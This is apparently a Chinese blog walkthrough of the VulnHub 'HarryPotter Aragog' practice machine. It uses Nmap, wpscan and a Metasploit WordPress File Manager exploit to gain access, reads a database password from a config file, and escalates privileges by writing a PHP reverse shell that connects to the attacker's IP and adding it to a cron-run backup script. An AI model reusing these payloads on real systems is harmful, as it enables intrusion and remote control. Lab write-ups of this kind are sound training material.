哈利波特1

环境搭建

靶场下载链接:https://www.vulnhub.com/entry/harrypotter-aragog-102,688/

我这里使用的NAT网络kali和靶机都在10.0.2.0/24这个网段

1 | kali:10.0.2.15 |

目标

找到两个flag-》horcruxes

打靶



首先是Nmap端口的扫描



顺手再做一个目录爆破

没啥可利用的,那就去访问一下80吧

没啥可利用的,那就去访问一下80吧

发现了帅气的哈利波特,然后根据字典爆破的看看blog目录



发现了wordpress,那就无脑上wpscan咯



wpscan使用的话需要token api,只需要去官网注册一个帐号即可,每天有25次的免费api(爽姊姊)



wordpress的突破

1 | #检测wordpress站点的漏洞 |



file manager poc



msf

也可以用msf进行攻击

1 | search wordpress file manager |



通过py进行交互式的shell

1 | python3 -c 'import pty; pty.spawn("/bin/bash");' |

在/home/hagrid98下找到了第一个flag



然后通过查找配置文件(find 命令好好利用)

1 | find / -type f -name *config*.php 2>/dev/null |

找到了数据库的链接密码

1 | root/mySecr3tPass |

)

)



1 | name:hagrid98 |



可能为ssh登录密码,进而尝试去利用

这个也可做为证据,说明存在该用户

提升为root

目前的话就是想着方法进行提权为root



1 | find / -type f -name *back* 2>/dev/null |

发现了该脚本,马赛克那一部分先不看,因为你机器上还没有这个,请直接忽略它

看到庆尘大佬说

看到庆尘大佬说

1 | 这里的命令是: |



首先在/tmp下写一个php的脚本用来反弹shell

1 | <?php $sock=fsockopen("10.0.2.15",7878);exec("/bin/sh -i <&3 >&3 2>&3"); ?> |



然后修改.backup.sh,添加

1 | cd /tmp |



然后就在本地开启nc监听

等待计划任务的反弹shell,大概一分钟左右

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 CQJKL!

评论